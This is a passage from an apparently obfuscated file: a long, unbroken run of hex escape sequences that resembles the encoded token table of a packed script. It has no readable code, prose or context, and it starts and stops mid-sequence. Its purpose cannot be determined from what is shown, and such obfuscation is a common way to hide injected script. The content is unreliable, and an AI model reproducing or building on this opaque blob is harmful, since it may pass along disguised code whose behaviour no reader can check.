x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\